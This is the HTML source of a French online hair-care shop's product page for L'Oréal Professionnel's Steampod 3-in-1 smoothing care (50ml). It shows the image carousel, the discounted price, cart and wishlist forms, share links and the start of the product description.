                                        data-original-img="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/608x608/products/7788/13683/Soin_Lissant_3-en-1_Steampod_LOreal_Professionnel_50ml__11260.1694159171.png?c=1"
                                        data-original-srcset="">
                                            <img src="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/608x608/products/7788/13683/Soin_Lissant_3-en-1_Steampod_LOreal_Professionnel_50ml__11260.1694159171.png?c=1" alt="Soin Lissant 3-en-1 Steampod L&#x27;Oréal Professionnel 50ml" title="Soin Lissant 3-en-1 Steampod L&#x27;Oréal Professionnel 50ml" width=608 height=608>
                                    </a>
                                </li>
                                <li class="productView-imageCarousel-main-item">
                                    <a href="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1280x1280/products/7788/13686/3474637153434_5__17396.1694159171.jpg?c=1?imbypass=on"
                                        data-original-zoom="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1280x1280/products/7788/13686/3474637153434_5__17396.1694159171.jpg?c=1?imbypass=on"
                                        data-original-img="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/608x608/products/7788/13686/3474637153434_5__17396.1694159171.jpg?c=1"
                                        data-original-srcset="">
                                            <img data-lazy="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/608x608/products/7788/13686/3474637153434_5__17396.1694159171.jpg?c=1" alt="Soin Lissant 3-en-1 Steampod L&#x27;Oréal Professionnel 50ml" title="Soin Lissant 3-en-1 Steampod L&#x27;Oréal Professionnel 50ml" width=608 height=608>
                                    </a>
                                </li>
                                <li class="productView-imageCarousel-main-item">
                                    <a href="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1280x1280/products/7788/13684/3474637153434_3___17163.1694098770.jpg?c=1?imbypass=on"
                                        data-original-zoom="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1280x1280/products/7788/13684/3474637153434_3___17163.1694098770.jpg?c=1?imbypass=on"
                                        data-original-img="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/608x608/products/7788/13684/3474637153434_3___17163.1694098770.jpg?c=1"
                                        data-original-srcset="">
                                            <img data-lazy="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/608x608/products/7788/13684/3474637153434_3___17163.1694098770.jpg?c=1" alt="Soin Lissant 3-en-1 Steampod L&#x27;Oréal Professionnel 50ml" title="Soin Lissant 3-en-1 Steampod L&#x27;Oréal Professionnel 50ml" width=608 height=608>
                                    </a>
                                </li>
                                <li class="productView-imageCarousel-main-item">
                                    <a href="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1280x1280/products/7788/13689/3474637153434_2__68026.1694098782.jpg?c=1?imbypass=on"
                                        data-original-zoom="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1280x1280/products/7788/13689/3474637153434_2__68026.1694098782.jpg?c=1?imbypass=on"
                                        data-original-img="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/608x608/products/7788/13689/3474637153434_2__68026.1694098782.jpg?c=1"
                                        data-original-srcset="">
                                            <img data-lazy="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/608x608/products/7788/13689/3474637153434_2__68026.1694098782.jpg?c=1" alt="Soin Lissant 3-en-1 Steampod L&#x27;Oréal Professionnel 50ml" title="Soin Lissant 3-en-1 Steampod L&#x27;Oréal Professionnel 50ml" width=608 height=608>
                                    </a>
                                </li>
                                <li class="productView-imageCarousel-main-item">
                                    <a href="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1280x1280/products/7788/13687/3474637153434_1___89201.1694098779.jpg?c=1?imbypass=on"
                                        data-original-zoom="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1280x1280/products/7788/13687/3474637153434_1___89201.1694098779.jpg?c=1?imbypass=on"
                                        data-original-img="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/608x608/products/7788/13687/3474637153434_1___89201.1694098779.jpg?c=1"
                                        data-original-srcset="">
                                            <img data-lazy="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/608x608/products/7788/13687/3474637153434_1___89201.1694098779.jpg?c=1" alt="Soin Lissant 3-en-1 Steampod L&#x27;Oréal Professionnel 50ml" title="Soin Lissant 3-en-1 Steampod L&#x27;Oréal Professionnel 50ml" width=608 height=608>
                                    </a>
                                </li>
                                <li class="productView-imageCarousel-main-item">
                                    <a href="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1280x1280/products/7788/13688/3474637153434_4__18428.1694098780.jpg?c=1?imbypass=on"
                                        data-original-zoom="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1280x1280/products/7788/13688/3474637153434_4__18428.1694098780.jpg?c=1?imbypass=on"
                                        data-original-img="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/608x608/products/7788/13688/3474637153434_4__18428.1694098780.jpg?c=1"
                                        data-original-srcset="">
                                            <img data-lazy="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/608x608/products/7788/13688/3474637153434_4__18428.1694098780.jpg?c=1" alt="Soin Lissant 3-en-1 Steampod L&#x27;Oréal Professionnel 50ml" title="Soin Lissant 3-en-1 Steampod L&#x27;Oréal Professionnel 50ml" width=608 height=608>
                                    </a>
                                </li>
                                <li class="productView-imageCarousel-main-item">
                                    <a href="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1280x1280/products/7788/13685/3474637153434_6__61533.1694098773.jpg?c=1?imbypass=on"
                                        data-original-zoom="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1280x1280/products/7788/13685/3474637153434_6__61533.1694098773.jpg?c=1?imbypass=on"
                                        data-original-img="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/608x608/products/7788/13685/3474637153434_6__61533.1694098773.jpg?c=1"
                                        data-original-srcset="">
                                            <img data-lazy="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/608x608/products/7788/13685/3474637153434_6__61533.1694098773.jpg?c=1" alt="Soin Lissant 3-en-1 Steampod L&#x27;Oréal Professionnel 50ml" title="Soin Lissant 3-en-1 Steampod L&#x27;Oréal Professionnel 50ml" width=608 height=608>
                                    </a>
                                </li>
                    </ul>





                    <ul class="productView-imageCarousel-nav" id="productView-imageCarousel-nav-7788" data-image-gallery-nav data-image-gallery-nav-slides="4" data-image-gallery-nav-horizontal="true">
                            <li class="productView-imageCarousel-nav-item slick-current">
                                    <img src="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/100x100/products/7788/13683/Soin_Lissant_3-en-1_Steampod_LOreal_Professionnel_50ml__11260.1694159171.png?c=1" alt="Soin Lissant 3-en-1 Steampod L&#x27;Oréal Professionnel 50ml" title="Soin Lissant 3-en-1 Steampod L&#x27;Oréal Professionnel 50ml" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/80w/products/7788/13683/Soin_Lissant_3-en-1_Steampod_LOreal_Professionnel_50ml__11260.1694159171.png?c=1"
    data-srcset="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/80w/products/7788/13683/Soin_Lissant_3-en-1_Steampod_LOreal_Professionnel_50ml__11260.1694159171.png?c=1 80w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/160w/products/7788/13683/Soin_Lissant_3-en-1_Steampod_LOreal_Professionnel_50ml__11260.1694159171.png?c=1 160w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/320w/products/7788/13683/Soin_Lissant_3-en-1_Steampod_LOreal_Professionnel_50ml__11260.1694159171.png?c=1 320w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/640w/products/7788/13683/Soin_Lissant_3-en-1_Steampod_LOreal_Professionnel_50ml__11260.1694159171.png?c=1 640w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/960w/products/7788/13683/Soin_Lissant_3-en-1_Steampod_LOreal_Professionnel_50ml__11260.1694159171.png?c=1 960w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1280w/products/7788/13683/Soin_Lissant_3-en-1_Steampod_LOreal_Professionnel_50ml__11260.1694159171.png?c=1 1280w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1920w/products/7788/13683/Soin_Lissant_3-en-1_Steampod_LOreal_Professionnel_50ml__11260.1694159171.png?c=1 1920w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/2560w/products/7788/13683/Soin_Lissant_3-en-1_Steampod_LOreal_Professionnel_50ml__11260.1694159171.png?c=1 2560w"
    
    class="lazyload"
    
    width=100 height=100 />                            </li>
                            <li class="productView-imageCarousel-nav-item">
                                    <img src="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/100x100/products/7788/13686/3474637153434_5__17396.1694159171.jpg?c=1" alt="Soin Lissant 3-en-1 Steampod L&#x27;Oréal Professionnel 50ml" title="Soin Lissant 3-en-1 Steampod L&#x27;Oréal Professionnel 50ml" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/80w/products/7788/13686/3474637153434_5__17396.1694159171.jpg?c=1"
    data-srcset="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/80w/products/7788/13686/3474637153434_5__17396.1694159171.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/160w/products/7788/13686/3474637153434_5__17396.1694159171.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/320w/products/7788/13686/3474637153434_5__17396.1694159171.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/640w/products/7788/13686/3474637153434_5__17396.1694159171.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/960w/products/7788/13686/3474637153434_5__17396.1694159171.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1280w/products/7788/13686/3474637153434_5__17396.1694159171.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1920w/products/7788/13686/3474637153434_5__17396.1694159171.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/2560w/products/7788/13686/3474637153434_5__17396.1694159171.jpg?c=1 2560w"
    
    class="lazyload"
    
    width=100 height=100 />                            </li>
                            <li class="productView-imageCarousel-nav-item">
                                    <img src="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/100x100/products/7788/13684/3474637153434_3___17163.1694098770.jpg?c=1" alt="Soin Lissant 3-en-1 Steampod L&#x27;Oréal Professionnel 50ml" title="Soin Lissant 3-en-1 Steampod L&#x27;Oréal Professionnel 50ml" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/80w/products/7788/13684/3474637153434_3___17163.1694098770.jpg?c=1"
    data-srcset="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/80w/products/7788/13684/3474637153434_3___17163.1694098770.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/160w/products/7788/13684/3474637153434_3___17163.1694098770.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/320w/products/7788/13684/3474637153434_3___17163.1694098770.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/640w/products/7788/13684/3474637153434_3___17163.1694098770.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/960w/products/7788/13684/3474637153434_3___17163.1694098770.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1280w/products/7788/13684/3474637153434_3___17163.1694098770.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1920w/products/7788/13684/3474637153434_3___17163.1694098770.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/2560w/products/7788/13684/3474637153434_3___17163.1694098770.jpg?c=1 2560w"
    
    class="lazyload"
    
    width=100 height=100 />                            </li>
                            <li class="productView-imageCarousel-nav-item">
                                    <img src="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/100x100/products/7788/13689/3474637153434_2__68026.1694098782.jpg?c=1" alt="Soin Lissant 3-en-1 Steampod L&#x27;Oréal Professionnel 50ml" title="Soin Lissant 3-en-1 Steampod L&#x27;Oréal Professionnel 50ml" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/80w/products/7788/13689/3474637153434_2__68026.1694098782.jpg?c=1"
    data-srcset="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/80w/products/7788/13689/3474637153434_2__68026.1694098782.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/160w/products/7788/13689/3474637153434_2__68026.1694098782.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/320w/products/7788/13689/3474637153434_2__68026.1694098782.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/640w/products/7788/13689/3474637153434_2__68026.1694098782.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/960w/products/7788/13689/3474637153434_2__68026.1694098782.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1280w/products/7788/13689/3474637153434_2__68026.1694098782.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1920w/products/7788/13689/3474637153434_2__68026.1694098782.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/2560w/products/7788/13689/3474637153434_2__68026.1694098782.jpg?c=1 2560w"
    
    class="lazyload"
    
    width=100 height=100 />                            </li>
                            <li class="productView-imageCarousel-nav-item">
                                    <img src="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/100x100/products/7788/13687/3474637153434_1___89201.1694098779.jpg?c=1" alt="Soin Lissant 3-en-1 Steampod L&#x27;Oréal Professionnel 50ml" title="Soin Lissant 3-en-1 Steampod L&#x27;Oréal Professionnel 50ml" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/80w/products/7788/13687/3474637153434_1___89201.1694098779.jpg?c=1"
    data-srcset="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/80w/products/7788/13687/3474637153434_1___89201.1694098779.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/160w/products/7788/13687/3474637153434_1___89201.1694098779.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/320w/products/7788/13687/3474637153434_1___89201.1694098779.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/640w/products/7788/13687/3474637153434_1___89201.1694098779.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/960w/products/7788/13687/3474637153434_1___89201.1694098779.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1280w/products/7788/13687/3474637153434_1___89201.1694098779.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1920w/products/7788/13687/3474637153434_1___89201.1694098779.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/2560w/products/7788/13687/3474637153434_1___89201.1694098779.jpg?c=1 2560w"
    
    class="lazyload"
    
    width=100 height=100 />                            </li>
                            <li class="productView-imageCarousel-nav-item">
                                    <img src="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/100x100/products/7788/13688/3474637153434_4__18428.1694098780.jpg?c=1" alt="Soin Lissant 3-en-1 Steampod L&#x27;Oréal Professionnel 50ml" title="Soin Lissant 3-en-1 Steampod L&#x27;Oréal Professionnel 50ml" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/80w/products/7788/13688/3474637153434_4__18428.1694098780.jpg?c=1"
    data-srcset="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/80w/products/7788/13688/3474637153434_4__18428.1694098780.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/160w/products/7788/13688/3474637153434_4__18428.1694098780.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/320w/products/7788/13688/3474637153434_4__18428.1694098780.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/640w/products/7788/13688/3474637153434_4__18428.1694098780.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/960w/products/7788/13688/3474637153434_4__18428.1694098780.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1280w/products/7788/13688/3474637153434_4__18428.1694098780.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1920w/products/7788/13688/3474637153434_4__18428.1694098780.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/2560w/products/7788/13688/3474637153434_4__18428.1694098780.jpg?c=1 2560w"
    
    class="lazyload"
    
    width=100 height=100 />                            </li>
                            <li class="productView-imageCarousel-nav-item">
                                    <img src="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/100x100/products/7788/13685/3474637153434_6__61533.1694098773.jpg?c=1" alt="Soin Lissant 3-en-1 Steampod L&#x27;Oréal Professionnel 50ml" title="Soin Lissant 3-en-1 Steampod L&#x27;Oréal Professionnel 50ml" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/80w/products/7788/13685/3474637153434_6__61533.1694098773.jpg?c=1"
    data-srcset="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/80w/products/7788/13685/3474637153434_6__61533.1694098773.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/160w/products/7788/13685/3474637153434_6__61533.1694098773.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/320w/products/7788/13685/3474637153434_6__61533.1694098773.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/640w/products/7788/13685/3474637153434_6__61533.1694098773.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/960w/products/7788/13685/3474637153434_6__61533.1694098773.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1280w/products/7788/13685/3474637153434_6__61533.1694098773.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1920w/products/7788/13685/3474637153434_6__61533.1694098773.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/2560w/products/7788/13685/3474637153434_6__61533.1694098773.jpg?c=1 2560w"
    
    class="lazyload"
    
    width=100 height=100 />                            </li>

                    </ul>
            </section>


            <section class="productView-details">
                <div class="productView-options productView-options--1col">

                    <div class="productView-price">
                                
            <div class="price-section price-section--withTax rrp-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-rrp-with-tax class="price price--rrp">
                    47,17€
                </span>
            </div>
            <div class="price-section price-section--withTax">
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main">29,90€</span>
            </div>
            <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    
                </span>
            </div>
             <div class="price-section price-section--saving" >
                    <span class="price">— Vous économisez</span>
                    <span data-product-price-saved class="price price--saving">
                        17,27€
                    </span>
                    <span class="price"> </span>
             </div>
                        </div>
                    <div data-content-region="product_below_price--global"></div>
                    <div data-content-region="product_below_price"></div>

                    <form class="form form--addToCart" method="post" action="https://hairstore.fr/cart.php" enctype="multipart/form-data"
                        data-cart-item-add>
                        <input type="hidden" name="action" value="add">
                        <input type="hidden" name="product_id" value="7788"/>

                        <div class="emthemesModez-productView-optionsGrid">
                            <div data-product-option-change style="display:none;">
                            </div>
                        </div>

                        <div class="form-field form-field--stock u-hiddenVisually">
                            <label class="form-label form-label--alternate">
                                Stock actuel :
                                <span data-product-stock></span>
                            </label>
                        </div>
                        
                        <div class="product-in-stock" ><i class="fa fa-check"></i> EN STOCK : EXPÉDIÉ SOUS 24H</div>
                        
                        
                            <div class="form-field form-field--increments _addToCartVisibility" >
                                <label class="form-label form-label--alternate"
                                    for="qty[]">Quantité :</label>

                                <div class="form-increment" data-quantity-change>
                                    <button class="button button--icon" data-action="dec">
                                        <span class="is-srOnly">Diminuer la quantité de Soin Lissant 3-en-1 Steampod L&#x27;Oréal Professionnel 50ml</span>
                                        <i class="icon" aria-hidden="true">
                                            <svg>
                                                <use xlink:href="#icon-keyboard-arrow-down"/>
                                            </svg>
                                        </i>
                                    </button>
                                    <input class="form-input form-input--incrementTotal"
                                        id="qty[]"
                                        name="qty[]"
                                        type="tel"
                                        value="1"
                                        data-quantity-min="0"
                                        data-quantity-max="0"
                                        min="1"
                                        pattern="[0-9]*"
                                        aria-live="polite">
                                    <button class="button button--icon" data-action="inc">
                                        <span class="is-srOnly">Augmenter la quantité de Soin Lissant 3-en-1 Steampod L&#x27;Oréal Professionnel 50ml</span>
                                        <i class="icon" aria-hidden="true">
                                            <svg>
                                                <use xlink:href="#icon-keyboard-arrow-up"/>
                                            </svg>
                                        </i>
                                    </button>
                                </div>
                            </div>
                        
                        <div class="alertBox productAttributes-message" style="display:none">
                            <div class="alertBox-column alertBox-icon">
                                <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
                            </div>
                            <p class="alertBox-column alertBox-message"></p>
                        </div>
                            <div class="form-action _addToCartVisibility" >
                                <input id="form-action-addToCart" data-wait-message="Ajout au panier en cours…" class="button button--primary custom-sa" type="submit" 
                                    value="J&#x27;ajoute au Panier">
                            </div>
                            <!-- snippet location product_addtocart -->

                        

                    </form>

                        <form action="/wishlist.php?action=add&amp;product_id=7788" class="form form-wishlist form-action" data-wishlist-add method="post">
    <a aria-controls="wishlist-dropdown" aria-expanded="false" class="button dropdown-menu-button" data-dropdown="wishlist-dropdown">
        <span>J&#x27;ajoute à ma liste d&#x27;envies</span>
        <i aria-hidden="true" class="icon">
            <svg>
                <use xlink:href="#icon-chevron-down" />
            </svg>
        </i>
    </a>
    <ul aria-hidden="true" class="dropdown-menu" data-dropdown-content id="wishlist-dropdown" tabindex="-1">
        
        <li>
            <input class="button" type="submit" value="J&#x27;ajoute à ma liste d&#x27;envies">
        </li>
        <li>
            <a data-wishlist class="button" href="/wishlist.php?action=addwishlist&product_id=7788">Créer un nouvelle liste d&#x27;envies</a>
        </li>
    </ul>
</form>
                </div>

                
                <!--- A modifier - test SA --->
                <div class="product-view-reinssurance">
                	<div class="product-view-reinssurance__content">
                		<div class="product-view-reinssurance__content-inner">			
                			<span class="product-view-reinssurance__image">
                				<img src="https://hairstore.wjungle.fr/img/f-liv.png">
                			</span>
                			<p>
                				<strong>Livraison rapide</strong>
                			</p>
                			<p>
                				en 24h ou 48h
                			</p>
                		</div>
                	</div>
                	<div class="product-view-reinssurance__content">
                		<div class="product-view-reinssurance__content-inner">			
                			<span class="product-view-reinssurance__image">
                				<img src="https://hairstore.wjungle.fr/img/footer-p-pay.png" data-id="38931808">
                			</span>
                			<p>
                				<strong>Paiement sécurisé </strong>
                			</p>
                			<p>
                				En&nbsp;3 fois ou 4 fois
                			</p>
                		</div>
                	</div>
                </div>

                    
    
    <div class="addthis_toolbox">
            <ul class="socialLinks socialLinks--alt">
                    <li class="socialLinks-item socialLinks-item--facebook">
                        <a class="socialLinks__link icon icon--facebook"
                        title="Facebook"
                        href="https://facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhairstore.fr%2Fsoin-lissant-3-en-1-steampod-loreal-professionnel-50ml%2F"
                        target="_blank"
                        rel="noopener"
                        
                        >
                            <span class="aria-description--hidden">Facebook</span>
                            <svg>
                                <use xlink:href="#icon-facebook"/>
                            </svg>
                        </a>
                    </li>
                    <li class="socialLinks-item socialLinks-item--email">
                        <a class="socialLinks__link icon icon--email"
                        title="Email"
                        href="mailto:?subject=Soin%20Lissant%203-en-1%20Steampod%20L&#x27;Or%C3%A9al%20Professionnel%2050ml%20-%20hairStore.fr&amp;body=https%3A%2F%2Fhairstore.fr%2Fsoin-lissant-3-en-1-steampod-loreal-professionnel-50ml%2F"
                        target="_self"
                        rel="noopener"
                        
                        >
                            <span class="aria-description--hidden">Email</span>
                            <svg>
                                <use xlink:href="#icon-envelope"/>
                            </svg>
                        </a>
                    </li>
                    <li class="socialLinks-item socialLinks-item--print">
                        <a class="socialLinks__link icon icon--print"
                        title="Print"
                        onclick="window.print();return false;"
                        
                        >
                            <span class="aria-description--hidden">Print</span>
                            <svg>
                                <use xlink:href="#icon-print"/>
                            </svg>
                        </a>
                    </li>
                    <li class="socialLinks-item socialLinks-item--twitter">
                        <a class="socialLinks__link icon icon--twitter"
                        href="https://twitter.com/intent/tweet/?text=Soin%20Lissant%203-en-1%20Steampod%20L&#x27;Or%C3%A9al%20Professionnel%2050ml%20-%20hairStore.fr&amp;url=https%3A%2F%2Fhairstore.fr%2Fsoin-lissant-3-en-1-steampod-loreal-professionnel-50ml%2F"
                        target="_blank"
                        rel="noopener"
                        title="Twitter"
                        
                        >
                            <span class="aria-description--hidden">Twitter</span>
                            <svg>
                                <use xlink:href="#icon-twitter"/>
                            </svg>
                        </a>
                    </li>
                    <li class="socialLinks-item socialLinks-item--linkedin">
                        <a class="socialLinks__link icon icon--linkedin"
                        title="Linkedin"
                        href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fhairstore.fr%2Fsoin-lissant-3-en-1-steampod-loreal-professionnel-50ml%2F&amp;title=Soin%20Lissant%203-en-1%20Steampod%20L&#x27;Or%C3%A9al%20Professionnel%2050ml%20-%20hairStore.fr&amp;summary=Soin%20Lissant%203-en-1%20Steampod%20L&#x27;Or%C3%A9al%20Professionnel%2050ml%20-%20hairStore.fr&amp;source=https%3A%2F%2Fhairstore.fr%2Fsoin-lissant-3-en-1-steampod-loreal-professionnel-50ml%2F"
                        target="_blank"
                        rel="noopener"
                        
                        >
                            <span class="aria-description--hidden">Linkedin</span>
                            <svg>
                                <use xlink:href="#icon-linkedin"/>
                            </svg>
                        </a>
                    </li>
                    <li class="socialLinks-item socialLinks-item--pinterest">
                        <a class="socialLinks__link icon icon--pinterest"
                        title="Pinterest"
                        href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fhairstore.fr%2Fsoin-lissant-3-en-1-steampod-loreal-professionnel-50ml%2F&amp;description=Soin%20Lissant%203-en-1%20Steampod%20L&#x27;Or%C3%A9al%20Professionnel%2050ml%20-%20hairStore.fr"
                        target="_blank"
                        rel="noopener"
                        
                        >
                            <span class="aria-description--hidden">Pinterest</span>
                            <svg>
                                <use xlink:href="#icon-pinterest"/>
                            </svg>
                        </a>
                                            </li>
            </ul>
    </div>
                <!-- snippet location product_details -->
            </section>
        </div>

            <div class="productView-alsoBought productView-alsoBought--right u-hiddenVisually" data-also-bought>
    <div class="productView-alsoBought-heading">Fréquemment achetés ensemble :</div>
    <div class="productView-alsoBought-thumbnails" data-thumbnails></div>
    <div class="productView-alsoBought-buttons">
        <button class="button button--small button--primary" data-add-all>Tout selectionner</button>
        <button class="button button--small button--primary" data-add-to-cart>J&#x27;ajoute la sélection au panier</button>
    </div>
    <div class="productView-alsoBought-list">
            </div>
</div>
            </div>

    

    <div data-also-bought-parent-scope class="productView-descriptionWrapper">
        <article class="productView-description productView-description--full">
            <ul class="tabs tabs--alt" data-tab>
                <li class="tab tab--description is-active">
                    <a class="tab-title" href="#tab-description">Description</a>
                </li>
                    <li class="tab tab--warranty">
                        <a class="tab-title" href="#tab-warranty">Informations sur la garantie</a>
                    </li>

                

                    <li class="tab tab--addition">
                        <a class="tab-title" href="#tab-addition">Informations complémentaires</a>
                    </li>
            </ul>
            <div class="tabs-contents">
                <div class="tab-content is-active" id="tab-description" data-emthemesmodez-mobile-collapse>
                    <h2 class="page-heading">Description</h2>
                    <div class="productView-description-tabContent emthemesModez-mobile-collapse-content" data-emthemesmodez-mobile-collapse-content >
                        <div style="text-align: center;"><strong>Soin Lissant 3-en-1 <a href="https://hairstore.fr/steampod-c102x1888390">Steampod</a> L'Or&eacute;al Professionnel 50ml</strong><br /><br /></div>
<ol>
<li>
<div><span style="font-size: 18px; font-weight: bold;">L'Or&eacute;al Professionnel - Soin Lissant 3-en-1 50ml</span><br />
<div>
<div><br /><span>SteamPod Soin Lissant Professionnel est le premier soin thermo-protecteur enrichi d'Alpha-silane pour prot&eacute;ger les cheveux de la chaleur et des conditions d'humidit&eacute; extr&ecirc;me. <br /><br />Ce soin L'Or&eacute;al Professionnel brevet&eacute; est formul&eacute; sans eau et enrichi d'Alpha-silane, un actif qui prot&egrave;ge contre la chaleur et l'humidit&eacute; extr&ecirc;me. Activ&eacute; par la chaleur et amplifi&eacute; par la vapeur, Alpha-silane cr&eacute;&eacute; un film protecteur autour de la fibre capillaire qui r&eacute;siste jusqu'&agrave; 5 shampooings.</span></div>
<br />
<div>&nbsp;</div>
</div>
</div>
<div>
<table style="border-collapse: collapse; width: 694px;">
<tbody>
<tr>
<td style="text-align: center;">&nbsp;</td>
